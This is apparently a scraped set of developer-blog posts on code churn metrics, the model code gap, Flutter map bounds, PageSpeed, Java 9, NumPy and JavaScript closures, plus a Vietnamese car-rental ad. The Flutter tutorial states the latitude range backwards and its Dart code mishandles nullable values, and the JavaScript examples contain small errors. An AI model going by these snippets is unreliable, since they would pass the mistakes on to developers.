
- **Refactor**
Code that is modified after 21 days of committing is called refactored code. Refactored code is usually an acceptable change that is needed for maintenance hence, is distinct from code churn so as not to raise any red flags.
- **New Work**
Code that is newly added and that is not replacing or rewriting existing code.
- **Help others**
Code that is replaced by engineers other than the author of the original code within 21 days of authoring. This helps you measure to what extent developers are helping their teammates to improve code quality and delivery.
Watching trends across this spectrum of metrics during a development lifecycle creates a better ground for effectively debugging the root cause and gaining potential insights such as:
- Which team members are spending more time helping others, than perhaps working on their own work?
- The percentage of time engineers spend on new features (new work) vs. application maintenance (refactoring)
Anomaly alerts when any or all of these indicators trend out of the anticipated range can equip managers to combat challenges, preempt risks to delivery, and gain visibility into critical processes that might require an improvement.
## **How to detect unproductive code churn?**
Code churn varies depending on many factors. For instance, when engineers work on a fairly new problem, churn would most likely be higher than the benchmark, whereas when developers work on a familiar problem or a relatively easier problem, churn could most likely be lower. Churn could also vary depending on the stage of a project in the development lifecycle. Hence, it is important for engineering managers and leaders to develop a sense of the patterns or benchmarks of churn level for different teams and individuals across the organization.
While code churn, by itself, is neither good nor bad, there is a cause for concern only when churn levels digress from team or individual benchmarks for the particular project that is being worked on. When such digression occurs, it is important to identify the factors contributing to unproductive code churn.

## **What can high code churn indicate?**
**Complicated Tasks**
A higher level of churn is to be expected when an engineer is exploring and backtracking with a particularly challenging problem at hand. It is when the exploration has gone on for too long that it is a call for concern.
An unusual high churn level might indicate that an engineer did not completely understand the assignment, or neglected to fully comprehend the issue, or didn’t have the expertise to address the assignment. In many cases, engineers feel that they have successfully handled the issue, perhaps even sending it off for review, and then finding that significant areas of it needed to be changed.
**Unclear requirements or changing requests from external stakeholders**
Factors outside the normal development process such as a poor PRD (product requirements document) or unclear or indecisive stakeholders can also lead to high code churn. A sudden increase in churn or a sudden spike in new work, especially in the final phases of a project, is usually an indication that a miscommunication between the stakeholders or new requirements led to the final code undergoing changes. When this pattern is seen sprint over sprint with the same team it can damage both morale and progress and can lead to frustration in the team over time.
**An indicator of future quality problems**
Measuring code churn equips managers with foresight to predict and preempt potential future problems. The most problematic code is the one that is complicated to grasp and altered frequently. A high level of churn exposes potential code hotspots, and if these frequent changes are performed on complicated and critical code, the code tends to be more error prone. Hence, code churn can be a predictor of high-risk code.
These code hotspots, if not recognized early during refactoring efforts, can result in developers accumulating huge amounts of technical debt. This debt grows as more opportunities for code refactoring are missed and, as a result, new development becomes difficult, especially when features are built upon legacy code.
**Deadline is at risk**
A higher percentage of reworking and code deletion resulting from experimentation is commonly seen at the beginning of a project — especially when a project is new or unfamiliar. A similar trend, sometimes called “exploratory churn”, is expected in the case of particularly challenging problems. Although code churn resulting from creative problem solving is a positive outcome, it becomes a risk to meeting project deadlines when such experimental coding continues for a long period of time, risking the timeline of the development cycle.
Similarly, churn should stabilize as a project nears the release timeline. An early indication that the delivery ought to be pushed back is when you start seeing a high volume of churn leading up to a release.

## **How to prevent high code churn?**
When faced with high unproductive code churn, here are some potential actions managers can implement.
**Better Planning**
Managers should assign developers to projects and tasks based on programming language and code complexity. Using data-driven and factual insights for planning team and task allocation can improve instances of unproductive code churn.
High rates of churn in particular code hotspots can likely be an instance where an engineer, for a prolonged period of time, remains unwaveringly focused on a particular region of the codebase, making just little tweaks here and there. This could be an early sign of a burnout. Data-driven planning provides managers the opportunity to assign a new set of tasks or projects to such engineers which would help them navigate to new areas of the codebase.
**Training**
Leaders should ensure that their developers receive the right training and learning so that they have the right skillset to create the features that the application requires. A widely used and successful training method pairs programming sessions with senior engineers who naturally tend to help others. Such pair-learning exercises also help in boosting the morale and effectiveness of the team.
**Clear Requirements**
If the specs are poorly defined or inadequate, the developer is forced to work with hazy requirements, forcing them to rely on their best reasonable guess to decode and fill in any gaps. To avoid this, managers have to ensure that their developers get the most up-to-date requirements so that they can create appropriate solutions and avoid rework.
## **Conclusion**
For far too long, engineering leaders have relied on limited signals and their own intuition to assess the performance of and adequately help their teams. The aim of tracking code churn and other metrics is to enable fact and data-driven decision-making. Data-driven feedback loops assist in identifying process improvement possibilities and tuning engineering routines in real-time.
Code churn is frequently ignored and underutilised by several software organizations. However, tracking and managing churn can lead to teams discovering severe issues not just inside their codebases but also in their developer education and in engineering routines. Measuring code churn will certainly help engineering leaders to manage and optimize their team’s performance and productivity.
💡 One of the primary reasons engineering teams have not been able to leverage these essential metrics is because measuring code churn has been complex and expensive. But now, Hatica’s engineering analytics platform makes it quick and simple to track this metric for your teams. Just connect your Github, Gitlab or any other code hosting platform you use and let Hatica deliver code churn dashboards in minutes. Request a demo [here](https://bit.ly/3OTFPly) to know more about Hatica and how it equips engineering leaders and teams with data-driven insights into their engineering development process.
| nchopra |
1,277,952 | The model code gap | ⚡ Tl;dr The model code gap is the difference between the abstractions we use to discuss... | 0 | 2022-11-30T16:00:00 | https://blog.icepanel.io/2022/11/30/the-model-code-gap/ | architecture, discuss | ## ⚡ Tl;dr
- The model code gap is the difference between the abstractions we use to discuss software architecture and the reality of the source code.
- Automated tools generate diagrams that are a 1:1 accurate representation of your infrastructure and source code, but they may not be as useful as you think.
- Abstractions are essential in software architecture to scale our conversations to large and complex systems.
## 🚀 Let’s kick-off
[The model code gap](https://www.georgefairbanks.com/software-architecture/model-code-gap) is an idea from George Fairbanks's book “[Just enough software architecture.](https://www.georgefairbanks.com/book)” It describes the conceptual gap between the abstractions we use to discuss software architecture (a model) and the reality of the executed source code.
The main characteristic of the model code gap is that if you attempted to automatically convert the model to code and back again, the output would mismatch. For example, an architect may prescribe that certain endpoints must have a maximum of 0.5-second latency, which wouldn’t be obvious looking at the source code. Even though source code must reflect and adhere to things such as architectural direction, design decisions and business requirements, it rarely explicitly defines them.
## 🖼️ Why are abstractions important
We commonly use abstractions to talk about software and choose an appropriate level of detail for the conversion. If you’re having a conversation about how different services or systems communicate, then talking about low-level functions will not help get your point across. We create higher-level abstract concepts to describe things such as services, logical areas of the system or communication protocols. This is essential to scale our conversations about large and complex systems without including the details.
For more on how abstractions help with technical conversations, see our blog post about [abstractions in system architecture design](https://blog.icepanel.io/2022/10/23/abstractions-in-system-architecture-design).
## 🤖 Generating diagrams from code
Diagrams and documentation can often be a laundry task for developers; instinctively, we look for solutions to make the job easier. You’ve likely heard the following suggestion before. “Can’t we just generate up-to-date diagrams from our infrastructure and codebase?” In this idyllic world, you can press a magic button 👉🔘, instantly generating beautiful and informative diagrams that your team regularly uses to understand the software architecture. In theory, your diagrams will always be up-to-date and 100% accurate.
The reality of generating diagrams from code is that although you’ll generate diagrams that are a 1:1 accurate representation of your infrastructure and source code, they likely won’t be very useful for your team. The output visualizes such a low level of detail that it’s not particularly useful when discussing higher-level abstractions and concepts. The problem is that the tool generating these diagrams cannot cross the model code gap.
For example, see this diagram generated from AWS infrastructure (published by [Markus Tacker](https://twitter.com/coderbyheart/status/1381512195612246018)). This is only the top part of the diagram 😅.

Rather than attempting to generate diagrams from the executable code or infrastructure, it’s more useful to start using abstractions and build a common language for your team. Tooling such as the [Structurizr DSL](https://structurizr.com/dsl) can define abstractions and diagrams as code, although it may be far from the magical solution many developers hope for.
## 🏁 To wrap up
The gap between executable code and the abstractions we use to discuss systems is something many developers don’t realize and aren’t familiar with. Hopefully understanding this can prompt the right conversations for the proper use of abstractions for communicating system architectures across teams. And maybe think twice before generating diagrams from code 😉.
Stay chill 🧊 | icepanel |
1,277,999 | Viet Nam Trust Car Rental | *Công ty Thuê Xe Đại Tín – cho thuê xe từ 4 tới 45 chổ đời mới, lái xe vui vẻ, hòa đồng, cam... | 0 | 2022-11-30T02:51:03 | https://dev.to/vietnamtrustcarrental2022/viet-nam-trust-car-rental-3lam | **Công ty Thuê Xe Đại Tín – cho thuê xe từ 4 tới
45 chổ đời mới, lái xe vui vẻ, hòa đồng, cam kết
không phát sinh chi phí, giá trọn gói.
** Gọi
0988.038.301 – Zalo.
Phương châm phục vụ ” đón tận nơi về tận ngỏ”
Công ty chuyên cho thuê xe du lịch tại Thành Phố Hồ Chí Minh ( Sài Gòn), Hà
Nội, Nha Trang, Đà Lạt, Vũng Tàu, Mũi Né, Huế, Hội An, Đà Nẵng, Sapa, Hạ
Long, tây Bắc, đông Bắc và các tỉnh miền tây Nam Bộ.
Với sự liên kết giữa các lái xe và phương tiện có sẵn tại đại phương, dịch vụ
thuê xe Đại Tín luôn nhanh chóng, tiện lợi và mang lại sự hài lòng cho khách
hàng.
Thuê xe Đại Tín cam kết mang lại dịch vụ tốt, xe đời mới, giá thuê xe cạnh
tranh nhất, xem review khách hàng bên dưới:
Chúng tôi cung cấp các đa dạng các dịch vụ cho thuê xe tự lái và có tài xế,
đặc biệt lái xe bên chúng tôi có thể giao tiếp tiếng Anh cơ bản, phục vụ các
chuyên gia nước ngoài.
Nếu bạn có như cầu thuê tự lái, thuê xe cưới hỏi, thuê xe du lịch tour, thuê xe
đưa đón nhân viên, đưa đón sân bay, thuê xe theo tháng. Tất cả đều được tối
ưu chi phí rẻ nhất với chất lượng cao nhất. Liên hệ thuê xe Đại Tín địa chỉ :
Công ty Thuê Xe Đại Tín
Hotline 1: 0988.038.301 – Zalo
Hotline 2: 093.272.6644 – Zalo
Với kinh nghiệm và uy tín hơn 09 năm cho thuê xe du lịch tại Hồ Chí
Minh, dịch vụ thuê xe Đại Tín luôn mang lại dịch vụ tối ưu, giá thành cạnh
tranh nhất và đặc biệt là giá thuê xe trọn gói không phát sinh chi phí.
Các dòng xe mà công ty đang phục vụ khách hàng
1. Xe 4 chỗ: Toyota Vios, Mazda 3, Kia Morning, Honda City, Honda
Civic, Kia K3, Mercedes C250…..
2. Xe 7 chỗ: Toyota Innva, Toyota Fortuner, Kia Sedona, Mitsubishi
Xpander
3. Xe 16 chỗ: Ford Transit, Hyundai Solati
4. Xe 29 chỗ: Samco Felix, Thaco Town, Hyunda Universe Global
5. Xe 45 chỗ: Hyundai Space, Hyundai Universe…
Thông tin công ty
Tên công ty chính thức: Công Ty TNHH Dịch Vụ Du Lịch Vận Tải
Đại Tín
Tên công ty tiếng Anh: Vietnam Trust Car Rental Company
Tên viết tắt: Vietnam car rental with driver
Mã số thuế: 0313503280
Đại diện pháp luật: Mai Thị Kiều Oanh, Chức vụ: Đại Diện
Số điện thoại: 0988038301
Email: info@vietnamtrustcarrental.com
Website: https://www.vietnamtrustcarrental.com/
Địa chỉ : 497/6A Phan Văn Trị, Phường 5, Gò Vấp, Hồ Chí Minh.
Thời gian làm việc: 7h30 – 18h00 ( thứ 2 tới thứ 7 hàng tuần). | vietnamtrustcarrental2022 | |
1,278,239 | How to Solve Flutter LatLngBounds Not Showing in the Accurate Place Issue? | LatLngBounds is the immutable class that represents the latitude or longitude aligned rectangle.... | 0 | 2022-11-30T05:39:57 | https://flutteragency.com/solve-latlngbounds-not-showing-accurate-place-in-flutter/ | flutter, programming, tutorial | LatLngBounds is the immutable class that represents the latitude or longitude aligned rectangle. Creating the new bounds based on the southwest and northeast corner becomes quite an awesome option. L.latLngBounds( latlngs) allows the creation of the LatLngBounds object especially defined with geographical points containing it. These are especially suitable options for zooming a map that fits the particular set of locations.
The process uses the fitBounds, assuring complete accuracy. latLngBounds( southWest, northEast) is a suitable option for creating the LatLngBounds object with defining the north-east and south-west corners in a rectangle. These are also a suitable way for zooming with a set of locations across the fitBounds. Viewport also emphasizes on the Flutter Google Maps.
If you want to use solve an issue which is coming in the Flutter LatlngBonds and did not show you the accurate location then consult Flutter experts from our company we have the expertise in Flutter framework.
```dart
_controller.animateCamera(CameraUpdate.newLatLngBounds(
LatLngBounds(
southwest: LatLng(23.785182, 90.330702),
northeast: LatLng(24.582782, 88.821163),
),
100
));
```
Upon upgrading these attributes, latitude and longitude are arranged accordingly for assuring the complete aspects on the Map. There are also various factors involved in implementing the right strategy for fixing the Flutter LatLngBounds that are not shown in the accurate location.
```dart
LatLngBounds boundsFromLatLngList(List list) {
assert(list.isNotEmpty);
double? x0, x1, y0, y1;
for (LatLng latLng in list) {
if (x0 == null) {
x0 = x1 = latLng.latitude;
y0 = y1 = latLng.longitude;
} else {
if (latLng.latitude > x1) x1 = latLng.latitude;
if (latLng.latitude < x0) x0 = latLng.latitude;
if (latLng.longitude > y1) y1 = latLng.longitude;
if (latLng.longitude < y0) y0 = latLng.longitude;
}
}
return LatLngBounds(northeast: LatLng(x1, y1), southwest: LatLng(x0, y0));
}
```
##How to Discover Coordinates By Latitude & Longitude?
For doing a quick search for a place, you need to enter latitude and longitude GPS coordinates. These are available in Google Maps, which is quite suitable for accessing in a unique manner. Coordinates are seen in places that you have found previously.
It is assured of giving you better convenience on entering the latitude and longitude GPS coordinates. Longitude and Latitude are helpful to use the plus codes for sharing along with the place even without any address. These are quite an efficient option to access every location on the spot, assuring to easily save more time in the process.
Follow the below steps:
- Enter coordinates to find a place
- Open Google Maps application of Maps
- Enter coordinates
For Examples:
Decimal degrees (DD): 41.40338, 2.17403
Hold the area on the map that isn’t labeled to drop with the red pin
You can find the coordinates in the search box
List Latitude coordinates even before longitude coordinates
Check the first number in Latitude coordinate between -90 and 90
Check the first number in Longitude coordinate between -180 and 180
##Constructor for Flutter LatLngBounds:
You can easily create the new bounds based on the Northeast and Southwest corners. It is assured with bounding the conceptually that includes all the points. Latitude is in the range [northeast. Latitude, southwest.latitude] and the longitude is in the range [southwest.longitude, northeast.longitude]. When the southwest.longitude is lesser northeast.longitude then it could involve a longitude range [southwest. longitude, 180) ∪ [-180, northeast.longitude] to the extent. These are already shown in the map and assures in providing the right solution regarding any issues that include not showing accurately
```dart
LatLngBounds boundsFromLatLngList(List list) {
assert(list.isNotEmpty);
double? x0, x1, y0, y1;
for (LatLng latLng in list) {
if (x0 == null) {
x0 = x1 = latLng.latitude;
y0 = y1 = latLng.longitude;
} else {
if (latLng.latitude > x1) x1 = latLng.latitude;
if (latLng.latitude < x0) x0 = latLng.latitude;
if (latLng.longitude > y1) y1 = latLng.longitude;
if (latLng.longitude < y0) y0 = latLng.longitude;
}
}
return LatLngBounds(northeast: LatLng(x1, y1), southwest: LatLng(x0, y0));
}
LatLngBounds.fromArray(List latlngs):
```
Enabling the LatLngBounds object can be easily defined with geographical points when they contain it. It is quite a suitable option for zooming the map that fits the particular set of locations. These allow enabling the accurate location with fitBounds.
Properties include the following:
hashCode → int
The hash code for this object […]
read-only, inherited
If the rectangle is equivalent to the given bounds, it has the Returns true. The margin of error is overridden by extensively adding the max Margin even with the small number. Pad (double bufferRatio) → LatLngBounds are also turned with the return bounds that are created with extending or even retracting current bounds with the given ratio on all the directions.
When you are looking for adding the ratio of 0.5 bounds with 50% in each direction, then it also involves gaining a better solution. It is a convenient option for navigating the values that retract with bounds and assured with fixing the issues even without any hassle. toBBoxString() → String setting have
Returns with bounding box coordinates along with the ‘southwest_lng,southwest_lat,northeast_lng,northeast_lat’ format. These are also assured with sending the request for web service returning the high extensive geo data.
How to make Code snippets to animate cameras on LatLngBounds?
```dart
controller.animateCamera(CameraUpdate.newLatLngBounds(
LatLngBounds(
southwest: LatLng(123.xyz, 123.xyz),
northeast: LatLng(123.xyz, 123.xyz),
), 50));
```
controller.animateCamera(CameraUpdate.newLatLngBounds(….)) is a suitable option that works fine on iOS. These are also extensive options for repositioning incorrect locations. These are assured to provide better aspects that are automatically maintained on Android.
##How to make the Temp fix?
Moving the camera to the center of the bounds with the fully zoomed in as well as zoom out is also the temporary option to bind it. You can extensively fit visible regions in the map.
Below is the code for these attribute such as:
```dart
final LatLngBounds bounds = getMapBounds(locationList);
final LatLng centerBounds = LatLng(
(bounds.northeast.latitude + bounds.southwest.latitude)/2,
(bounds.northeast.longitude + bounds.southwest.longitude)/2
);
controller.moveCamera(CameraUpdate.newCameraPosition(CameraPosition(
target: centerBounds,
zoom: 17,
)));
zoomToFit(controller, bounds, centerBounds);
```
When the LatLngBounds is not showing an accurate place, then it is a convenient option for getting these fixed with making zooming in and zooming out. These are extended with gaining massive aspects for async with more features.
```dart
Future zoomToFit(GoogleMapController controller, LatLngBounds bounds, LatLng centerBounds) async {
bool keepZoomingOut = true;
while(keepZoomingOut) {
final LatLngBounds screenBounds = await controller.getVisibleRegion();
if(fits(bounds, screenBounds)){
keepZoomingOut = false;
final double zoomLevel = await controller.getZoomLevel() - 0.5;
controller.moveCamera(CameraUpdate.newCameraPosition(CameraPosition(
target: centerBounds,
zoom: zoomLevel,
)));
break;
}
```
##Conclusion
Flutter is specially designed to support the mobile apps running on both Android and is. These are also suitable options for interactive apps to run on web pages or on desktops. Hiring the Best Flutter app development company assures you in saving your time with fixing LatLngBounds issues. Flutter ecosystem also supports a wide variety of hardware that includes GPS.
##Frequently Asked Questions (FAQs)
###1. How do you use the location map in Flutter development?
To make utilization of Google Maps in the Flutter app development, you are required to configure the API project with the Google Maps platform. And follow Map’s SDK for Android’s using an API key, Maps SDK for iOS using an API key, and the Maps JavaScript APIs using an API key.
###2. What is the use of () in Flutter?
In the Flutter SDK methods is the type of service locator function which will take a framework BuildContext as the argument and will return the internal API that is interrelated with a name class, but the widgets develop it.
###3. How can you get the accurate location in Flutter?
To know the device’s exact location, call the getCurrentPosition()method. For instance, import ‘package: geolocator.dart’; Position position= await geolocator. | kuldeeptarapara |
1,278,304 | Google PageSpeed Insights: A perfect Google PageSpeed score. | Your Google PageSpeed score from Google's PageSpeed Experiences tool is one of the most noticeable... | 0 | 2022-11-30T07:33:59 | https://dev.to/zoyascoot/google-pagespeed-insights-a-perfect-google-pagespeed-score-gpa | speed, beginners, opensource, websitespeed | Your Google PageSpeed score from Google's PageSpeed Experiences tool is one of the most noticeable scores for a website owner
Receive a low score in red, and you know that your website isn’t up to standards. On the off chance that you're perusing this article, you likely know the inclination.
In this article, we'll examine functional moves toward get an ideal PageSpeed score on Google. We should investigate further developing PageSpeed.
For what reason does a Google PageSpeed score matter?
As per a "Milliseconds Make Millions" study directed by Google and Deloitte, further developing your heap time by 0.1s can help transformation rates by 8%.
At the end of the day, the PageSpeed of your site can immensely affect transformation and skip rates since initial feelings matter. Clients are anxious, which is the reason one more review from Google and Ipsos viewed that as 77% of cell phone customers are bound to buy from organizations whose versatile destinations or applications permit them to rapidly make buys.
There's unquestionably a business case to be made around a decent PageSpeed. However, there are likewise a few normal legends around an ideal Google PageSpeed score.
Page speed is a basic consider positioning your site higher on Google's web index results.
On the off chance that your site isn't comparable to the best 10 natural pages, you won't rank on the primary page.
So zeroing in on page speed is central to having a fruitful organization and a site that believers.
**10 ways to achieve an ideal PageSpeed score on Google**
1. Choose a fast, reliable hosting provider.
2. Select a lightweight theme.
3. Purge plugins.
4. Reduce and optimize your website’s JavaScript.
5. Optimize images.
6. Browser caching.
7. Code minification and compression.
8. Content Delivery Network (CDN).
9. Use multiple speed testing tools.
10. Find an all-in-one, cloud-based service.
For improving the google page speed score of Magento Ecommerce store you can redeem at [Magento Performance Optimization](https://magecomp.com/magento-performance-optimization.html).
Hope this helped you | zoyascoot |
1,278,325 | Java 9 New Features | Java 9 New Features 1) Java 9 Interface Private Methods :... | 0 | 2022-11-30T08:19:06 | https://dev.to/pramodbablad/java-9-new-features-5c2c | java, java9, programming, tutorial | **Java 9 New Features**
1) Java 9 Interface Private Methods : https://javaconceptoftheday.com/java-9-interface-private-methods/
2) Java 9 JShell – REPL Tool : https://javaconceptoftheday.com/java-9-jshell-repl-tool/
3) Java 9 Immutable Collections : https://javaconceptoftheday.com/java-9-immutable-collections/
4) Java 9 Stream API Improvements : https://javaconceptoftheday.com/java-9-stream-api-improvements-takewhile-dropwhile-ofnullable-and-iterate/
5) Java 9 Try With Resources Improvements : https://javaconceptoftheday.com/java-9-try-with-resources-improvements/
6) Java 9 Diamond Operator Improvements : https://javaconceptoftheday.com/java-9-diamond-operator-improvements/
7) Java 9 @SafeVarargs Annotation Changes : https://javaconceptoftheday.com/java-9-safevarargs-annotation-changes/
8) Java 9 Underscore Changes : https://javaconceptoftheday.com/java-9-underscore-changes/
9) Java 9 Optional Class Improvements : https://javaconceptoftheday.com/java-9-optional-class-improvements/ | pramodbablad |
1,278,569 | NumPy Tutorial | Do you know that NumPy is important to optimize data analytics as well as increase the machine... | 0 | 2022-11-30T11:04:25 | https://dev.to/lakhbir_x1/numpy-tutorial-554e | Do you know that NumPy is important to optimize data analytics as well as increase the machine learning algorithms performance. Time to learn :P {% embed http://bit.ly/3Vlj8sS %} | lakhbir_x1 | |
1,279,897 | How Do Closure and Scope Work In JS? | Professional JavaScript developers may know the Closure and Scope. Still, the rising JavaScript... | 0 | 2022-12-01T07:04:53 | https://dev.to/quokkalabs/how-do-closure-and-scope-work-in-js-56gn | programming, javascript, beginners, mobile | Professional **[JavaScript developers](https://quokkalabs.com/hire-javascript-developer)** may know the Closure and Scope. Still, the rising JavaScript programmers may need to learn more about it. No worries! If you don't know, this blog post is for you to understand how Closure and scopes work in JS efficiently and can help speed up your app development.
If you are new to mobile app development, you can see our best blog on step-by-step procedures: Read More.
{% embed https://quokkalabs.com/blog/a-step-by-step-guide-to-the-mobile-app-development-process/ %}
Closure and Scopes are very much needed in JavaScript, but sometimes newcomers need clarification. So, let's start with the Scope first.
## What Are Scopes and How Do They Work In JS?
Scope gives you access to variables you need. In JavaScript, there are two types of Scopes, described below:
### Global Scope
They are variables declared outside of all functions or out of the ({}).
```
const hi = 'Hi QL Reader!'
function sayHi () {
console.log(hi)
}
console.log(hi) // 'Hi QL Reader!'
sayHi() // 'Hi QL Reader!
```
You can declare variables, but it's not recommended to do so because there are chances for naming collisions. There can be same-name variables so that errors may occur.
### Local Scope
They are only usable in a specific part of the code, so they are called local Scope. There are two Local Scopes: Function scope and block scope.
### Function Scope
Function scope is you can only access a variable within the function. Let's see the example below.
```
function sayHi () {
const hi = 'Hi QL Reader!'
console.log(hi)
}
sayHi() // 'Hi QL Reader!'
console.log(hi) // Error, hi is not defined
```
### Block Scope
Block Scope means declaring a variable with const or within ({}). It means you can access only the curly braces. Let's see the example below:
```
{
const Hi = 'Hi QL Reader!'
console.log(Hi) // 'Hi QL Reader!'
}
console.log(hi) // Error, hi is not defined
```
### Scopes And Function Hoist
Functions are always hoisted on the top when they are declared. They are hoisted on the top of the current Scope. See the below example.
```
// Same as the one below
sayHi()
function sayHi () {
console.log('Hi QL Reader!')
}
// The same as the code above
function sayHi () {
console.log('Hi QL Reader!')
}
sayHi()
```
Now, if we declare a function with expression, functions will not be lifted on the top of the current Scope. Let's see the example below.
```
sayHi() // Error, sayHi is not defined
const sayHi = function () {
console.log(aFunction)
}
```
### Nested Scopes
It has a behavior called lexical scoping. It happens when a function is defined in another function. Hence, the inner function gets access to the outer `function's var.`, but the outer function does not access the inner function var.
```
function outerFunction () {
const outer = `I'm the outer function!`
function innerFunction() {
const inner = `I'm the inner function!`
console.log(outer) // I'm the outer function!
}
console.log(inner) // Error, inner is not defined
}
```
## Debugging Scopes with DevTools
Debugging is easy with Firefox and Chrome DevTools. There are two methods to use these functions.
- The first method is using the keyword "debugger" in the code. It will pause Javascript execution in browsers so JavaScript developers can debug.
```
function prepareCake (flavor) {
// Adding debugger
debugger
return function () {
setTimeout(_ => console.log(`Made a ${flavor} cake!`), 1000)
}
}
const makeCakeLater = prepareCake('banana')
```
You can also move the keyword into the Closure:
```
function prepareCake (flavor) {
return function () {
// Adding debugger
debugger
setTimeout(_ => console.log(`Made a ${flavor} cake!`), 1000)
}
}
const makeCakeLater = prepareCake('banana')
```
- The second way is adding a breakpoint in your code directly in the sources.
## What Are Closures and How Do They Work In JS?
The Closure is a type of boundary. The Closure is when you create a function in another function. The inner function is called Closure. At last, the Closure is returned so you can use the outer function's var.
```
function outerFunction () {
const outer = `Outer variable!`
function innerFunction() {
console.log(outer)
}
return innerFunction
}
outerFunction()() // Outer variable!
```
We can compress the code also like below:
```
function outerFunction () {
const outer = `Outer variable!`
return function innerFunction() {
console.log(outer)
}
}
outerFunction()() // Outer variable!
```
### Using Closure to Limiting Errors
Many errors, like Ajax Requests, a timeout, or a console.log statement, can happen. But be careful using closures because Closure may cause ajax request errors too. To understand it better, let's go to the example.
```
function makeCake() {
setTimeout(_ => console.log(`Made a cake`), 1000)
}
```
You can see that it got a timeout. Let's see another example.
```
function makeCake(flavor) {
setTimeout(_ => console.log(`Made a ${flavor} cake!`), 1000)
}
```
Now you can see that the cake is immediately made after knowing the flavor. But we want to make the cake when the time is right. Let's see the code below.
```
function prepareCake (flavor) {
return function () {
setTimeout(_ => console.log(`Made a ${flavor} cake!`), 1000)
}
}
const makeCakeLater = prepareCake('banana')
// And later in your code...
makeCakeLater()
// Made a banana cake!
```
As you can see how we used closures to make fewer errors.
### Closures with Private Variables
